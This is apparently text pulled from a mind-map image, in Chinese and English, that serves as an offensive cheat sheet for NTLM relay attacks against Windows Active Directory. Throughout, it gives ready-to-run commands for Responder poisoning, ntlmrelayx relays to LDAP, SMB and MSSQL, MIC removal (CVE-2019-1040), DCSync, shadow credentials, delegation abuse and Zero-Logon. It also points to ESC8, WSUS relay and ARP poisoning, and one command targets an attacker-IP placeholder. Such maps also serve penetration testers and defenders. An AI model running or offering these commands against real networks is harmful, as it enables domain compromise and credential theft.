 NetNtlmv1
🔥 responder -I eth0 (use --lm to force lm
downgrade)
NetNtlmv2
监听
User
smbclient.py
Windows Challenge/Response NTLM身份认证协议接力
依靠自己中继
MS08-068
use exploit/windows/smb/smb_relay #
windows200 / windows server2008
Admin
NetNTLMv1
remove mic
SMB -> LDAP(S)
NetNTLMv2
remove mic (CVE-2019-1040)
relay to LDAP
ntlmrelayx.py --remove-mic --escalate-user <
user> -t ldap://<dc_fqdn> -smb2support
DcSync
ntlmrelayx.py -t ldaps://<dc> --remove-mic --
add-computer <computer_name> <computer_
password> --delegate-access -smb2support
基于资源的约束委托
ntlmrelayx -t ldap://<dc> --shadow-
credentials --shadow-target '<dc>'
影子凭据
ntlmrelayx.py -wh <attacker_ip> -t ldap://<
target> -l /tmp -6 -debug
用户
HTTP(S) -> LDAP
中间人攻击MITM (监听和中继)
NTLM relay
-> SMB
SMB unsigned
查找未签名的 SMB（默认非 DC ）
nmap -Pn -sS -T4 --open --script smb-security-
mode -p445 ADDRESS/MASK
use exploit/windows/smb/smb_relay
cme smb $hosts --gen-relay-list relay.txt
ntlmrelayx.py -tf targets.txt -smb2support (-
6) --enum-domain
用户
🔥ntlmrelayx.py -tf targets.txt -
smb2support -socks (-6)
横向移动lateral move (socks)
-> HTTP
http ADCS web
ESC8
sccm ntlm 中继攻击
-> MSSQL
relay to mssql
ntlmrelayx.py -t mssql://<ip> -smb2support
–socks
横向移动lateral move (socks)
SMB -> Netlogon
Zero-Logon (safe method)
(CVE-2020-1472)
强制来自 dc01，中继到 dc02
ntlmrelayx.py -t dcsync://<dc_02_ip> -
smb2support -auth-smb <user>:<password>
DcSync
Arp中毒
wsus（Windows服务更新服务） relay
pywsus.py